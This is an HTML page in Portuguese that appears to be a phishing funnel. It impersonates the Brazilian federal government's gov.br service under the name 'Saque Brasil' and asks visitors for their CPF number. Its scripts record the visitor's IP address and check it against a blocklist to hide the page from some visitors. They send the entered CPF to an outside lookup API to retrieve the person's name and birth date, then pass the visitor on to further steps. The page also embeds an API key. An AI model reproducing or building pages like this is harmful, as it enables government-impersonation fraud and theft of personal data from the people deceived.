
<file: index.html>
<!DOCTYPE html><html lang="pt-BR"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1">
<script>
  const SUPABASE_URL = 'https://xxhvnwllvwmirigqeamx.supabase.co';
  const SUPABASE_ANON_KEY = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Inh4aHZud2xsdndtaXJpZ3FlYW14Iiwicm9sZSI6ImFub24iLCJpYXQiOjE3ODc2ODUzNzUsImV4cCI6MjEwMzI2MTM3NX0.j8aczTiuUaYQ1-yaBSvIbvDWXBVOvdlRgsY_ttzcGfA';
  
  // Captura IP e checa bloqueio
  fetch('https://api.ipify.org?format=json')
    .then(res => res.json())
    .then(data => {
      const ip = data.ip;
      sessionStorage.setItem('funil:ip', ip);
      return fetch(`${SUPABASE_URL}/rest/v1/blocked_ips_valores_novo?ip=eq.${ip}&select=ip`, {
        headers: { 'apikey': SUPABASE_ANON_KEY, 'Authorization': `Bearer ${SUPABASE_ANON_KEY}` }
      });
    })
    .then(res => res.json())
    .then(data => {
      if (data && data.length > 0) {
        document.body.innerHTML = '<h1 style="text-align:center;margin-top:20%">Acesso negado.</h1>';
      }
    })
    .catch(console.error);
</script><link rel="preload" as="image" href="images/govbr-logo.png"><link rel="preload" as="image" href="images/informativo.png"><link rel="preload" as="image" href="images/iconenv.png"><link rel="stylesheet" href="css/styles-DzPR7eDw.css" data-precedence="default"><title>Consultar</title><meta property="og:type" content="website"><meta property="og:site_name" content="Comunicação JP"><meta name="twitter:card" content="summary"><meta name="description" content="Inicie sua consulta online com a Comunicação JP em poucos passos."><meta property="og:title" content="Consulta — Comunicação JP"><meta property="og:description" content="Inicie sua consulta online com a Comunicação JP em poucos passos."><meta property="og:url" content=""><link rel="canonical" href=""><meta name="twitter:title" content="Consulta — Comunicação JP"><meta name="twitter:description" content="Inicie sua consulta online com a Comunicação JP em poucos passos."><meta property="og:image" content="images/id-preview-fe471fcd--835a77d8-e53d-4b2e-ae02-9f9195e1d05d.lovable.app-1787475813753.png"><meta name="twitter:image" content="images/id-preview-fe471fcd--835a77d8-e53d-4b2e-ae02-9f9195e1d05d.lovable.app-1787475813753.png"><style>html{scroll-behavior:smooth;}@keyframes fadeInUp{from{opacity:0;transform:translateY(20px);}to{opacity:1;transform:translateY(0);}}.animate-fade-in-up{animation:fadeInUp 0.6s ease-out forwards; opacity:0;}.delay-100{animation-delay:100ms;}.delay-200{animation-delay:200ms;}#cpf{transition:all 0.3s ease;}#cpf:focus{box-shadow:0 0 0 4px rgba(0,102,204,0.2);transform:scale(1.02);}button[type="submit"]{transition:all 0.3s cubic-bezier(0.4,0,0.2,1);}button[type="submit"]:hover{transform:translateY(-2px);box-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05);}button[type="submit"]:active{transform:scale(0.95);}.banner-img{width:100%;height:auto;object-fit:cover;}@media(max-width:380px){.text-\[15px\]{font-size:14px;}h1.text-xl{font-size:1.125rem;}.p-6{padding:1.25rem;}}</style></head><body class="antialiased overflow-x-hidden"><!--$--><div class="flex min-h-screen flex-col bg-background font-sans"><header class="bg-card"><div class="mx-auto flex h-14 max-w-2xl items-center justify-between px-4"><img src="images/govbr-logo.png" alt="gov.br" width="1280" height="460" class="h-6 w-auto"><div class="flex items-center gap-3"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-lock size-4 text-muted-foreground" aria-hidden="true"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg><span class="flex size-8 items-center justify-center rounded-full bg-brand-blue"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-user size-4 text-primary-foreground" aria-hidden="true"><path d="M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></span></div></div></header><nav aria-label="Trilha de navegação" class="bg-brand-blue"><ol class="mx-auto flex max-w-2xl items-center gap-1 px-4 py-3 text-sm text-primary-foreground"><li>Benefício</li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right size-4 opacity-70" aria-hidden="true"><path d="m9 18 6-6-6-6"></path></svg><li>Valores</li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right size-4 opacity-70" aria-hidden="true"><path d="m9 18 6-6-6-6"></path></svg><li aria-current="page" class="font-semibold">Consulta</li></ol></nav><div class="bg-card animate-fade-in-up"><img src="images/informativo.png" alt="Programa Saque Brasil — Governo Federal" width="1920" height="623" class="w-full banner-img"></div><main class="mx-auto w-full max-w-2xl flex-1 px-4 py-6 animate-fade-in-up delay-100"><form class="rounded-xl border border-border bg-card p-6 shadow-[var(--shadow-card)] sm:p-8"><div class="flex items-center gap-3"><span class="rounded-lg bg-brand-blue/10 p-2"><img src="images/iconenv.png" alt="" aria-hidden="true" class="size-6 object-contain"></span><h1 class="text-xl font-bold tracking-tight text-brand-navy">Número do CPF</h1></div><p class="mt-4 text-[15px] leading-relaxed text-muted-foreground">Digite seu CPF para<!-- --> <strong class="font-semibold text-foreground">consultar se tem valores</strong> no novo<!-- --> <strong class="font-semibold text-foreground">Saque Brasil</strong>.</p><div class="mt-8 space-y-2"><label class="peer-disabled:cursor-not-allowed peer-disabled:opacity-70 text-sm font-bold uppercase tracking-wider text-brand-navy" for="cpf">CPF</label><input type="text" class="flex w-full px-3 py-1 shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground focus-visible:outline-none disabled:cursor-not-allowed disabled:opacity-50 md:text-sm h-14 rounded-xl border-2 border-brand-blue/30 bg-brand-blue/5 text-center text-lg font-semibold tracking-wide text-brand-navy placeholder:font-normal placeholder:text-muted-foreground/60 focus-visible:border-brand-blue focus-visible:bg-background focus-visible:ring-2 focus-visible:ring-brand-blue/40" id="cpf" inputmode="numeric" autocomplete="off" placeholder="000.000.000-00" maxlength="14" aria-invalid="false" value=""></div><button class="inline-flex items-center justify-center whitespace-nowrap cursor-pointer focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 disabled:cursor-not-allowed [&amp;_svg]:pointer-events-none [&amp;_svg]:shrink-0 bg-[image:var(--gradient-cta)] text-primary-foreground font-bold shadow-[var(--shadow-card)] hover:opacity-95 h-13 px-8 text-base [&amp;_svg]:size-5 mt-6 w-full gap-2 rounded-full shadow-md transition-all duration-200 hover:shadow-lg active:scale-[0.98]" type="submit" id="btn-consultar">Consultar Valores<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right size-5 opacity-80" aria-hidden="true"><path d="m9 18 6-6-6-6"></path></svg></button></form></main><div class="bg-background px-4 py-4 text-center text-[11px] text-muted-foreground"><p class="flex flex-wrap items-center justify-center gap-x-1 gap-y-1"><a href="termos.html" class="text-brand-blue underline hover:text-brand-navy">Termos de Uso</a><span aria-hidden="true">·</span><a href="privacidade.html" class="text-brand-blue underline hover:text-brand-navy">Privacidade</a><span aria-hidden="true">·</span><a href="lgpd.html" class="text-brand-blue underline hover:text-brand-navy">LGPD</a><span aria-hidden="true">·</span><a href="cookies.html" class="text-brand-blue underline hover:text-brand-navy">Cookies</a><span aria-hidden="true">·</span><a href="contato.html" class="text-brand-blue underline hover:text-brand-navy">Contato</a></p></div><footer class="bg-brand-navy px-6 py-6 text-center animate-fade-in-up flex flex-col items-center gap-3">
      <img src="images/govbr-white.png" alt="gov.br" class="h-5 w-auto opacity-90">
      <p class="text-xs text-primary-foreground/70">&copy; 2026 &mdash; Atendimento Online</p>
    </footer></div><!--/$-->
<script>
  document.addEventListener('DOMContentLoaded', function() {
    var cpfInput = document.getElementById('cpf');
    var form = document.querySelector('form');
    var btn = document.getElementById('btn-consultar');
    
    // Máscara de CPF
    cpfInput.addEventListener('input', function(e) {
      var value = e.target.value.replace(/\D/g, '');
      if (value.length > 11) value = value.slice(0, 11);
      
      if (value.length > 9) {
        value = value.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, "$1.$2.$3-$4");
      } else if (value.length > 6) {
        value = value.replace(/(\d{3})(\d{3})(\d{1,3})/, "$1.$2.$3");
      } else if (value.length > 3) {
        value = value.replace(/(\d{3})(\d{1,3})/, "$1.$2");
      }
      e.target.value = value;
    });

    // Submissão do formulário
    form.addEventListener('submit', function(e) {
      e.preventDefault();
      var rawCpf = cpfInput.value.replace(/\D/g, '');
      
      if (rawCpf.length !== 11) {
        alert("Informe os 11 dígitos do CPF.");
        return;
      }
      
      // Salvar CPF na sessão como o React original fazia
      sessionStorage.setItem('funil:cpf', rawCpf);
      
      // Efeito de carregamento no botão
      btn.innerHTML = '<svg class="size-5 animate-spin" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.219-8.56"></path></svg> Consultando...';
      btn.disabled = true;
      
      // Chamar API real para consultar CPF
      fetch(`https://searchapi.it.com/consulta?cpf=${rawCpf}&token_api=2077`)
        .then(function(res) { return res.json(); })
        .then(function(data) {
          if (data.status === 200 && data.dados && data.dados.length > 0) {
            sessionStorage.setItem('funil:dados', JSON.stringify(data.dados[0]));
          } else {
            // Fallback se não encontrar
            sessionStorage.setItem('funil:dados', JSON.stringify({ NOME: "MARIA DAS GRAÇAS SOUZA", NASC: "12/04/1985", CPF: rawCpf }));
          }
          window.location.href = 'consulte/2?cpf=' + rawCpf;
        })
        .catch(function(e) {
          // Fallback em caso de erro na API
          sessionStorage.setItem('funil:dados', JSON.stringify({ NOME: "MARIA DAS GRAÇAS SOUZA", NASC: "12/04/1985", CPF: rawCpf }));
          window.location.href = 'consulte/2?cpf=' + rawCpf;
        });
    });
  });
</script>
</body></html>
</file>
